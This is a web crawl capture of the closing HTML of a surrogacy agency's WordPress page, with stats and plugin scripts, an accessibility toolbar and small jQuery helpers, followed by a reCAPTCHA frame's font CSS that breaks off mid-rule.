<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'111906080',post:'3061',tz:'-5',srv:'iowasurrogacy.com',j:'1:12.9.4'} ]);
_stq.push([ "clickTrackerInit", "111906080", "3061" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1742211133" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/elfsight-popup-cc/assets/elfsight-popup.js?ver=1.1.0" id="elfsight-popup-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		


<style>

.video-row .short-video-title {
  margin-top: -60px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/sparkling-child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
}

.social-footer {
  margin-top:15px;
}                

.social-footer a {
  margin-right:15px;
}

.social-footer i {
  font-size:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: iowasurrogacy.com @ 2026-01-31 19:31:17 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcc9bIUAAAAAEljrLrWxBe2F7A-fqjEs0VvIY6S&co=aHR0cHM6Ly9pb3dhc3Vycm9nYWN5LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7gyaaqfmmp3g
body_size: 48943
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
